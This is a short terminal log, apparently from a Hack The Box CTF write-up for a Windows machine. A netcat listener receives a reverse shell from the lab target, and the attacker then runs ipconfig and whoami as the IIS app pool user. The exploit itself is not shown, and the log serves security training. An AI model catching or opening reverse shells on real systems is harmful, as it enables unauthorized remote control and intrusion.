 root@kclai:~/Documents/ctf/htb/windows/12_Remote/exploit# rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.180] 49693
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::6594:b38d:5db2:ce68
Link-local IPv6 Address . . . . . : fe80::6594:b38d:5db2:ce68%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:25b1%13
10.10.10.2
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>